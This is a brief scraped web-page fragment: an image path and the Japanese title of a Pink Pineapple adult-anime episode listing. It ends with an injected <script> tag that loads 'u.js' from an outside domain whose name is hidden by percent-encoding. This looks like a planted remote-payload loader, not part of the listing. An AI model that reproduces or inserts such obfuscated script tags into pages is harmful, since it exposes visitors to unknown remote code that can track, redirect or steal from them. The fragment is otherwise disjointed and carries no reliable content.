 [ピンクパイナップル] あしたの雪之丞 Round.4 彷徨える魂<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>